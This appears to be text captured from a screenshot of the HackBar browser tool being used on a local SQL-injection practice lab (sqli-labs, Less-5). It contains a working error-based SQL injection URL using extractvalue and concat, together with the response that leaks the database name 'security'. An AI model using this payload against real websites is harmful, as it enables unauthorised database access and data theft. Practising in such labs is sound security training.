 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-5?id=1' and (extractvalue(1,concat(0x7e,(select database()))))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security'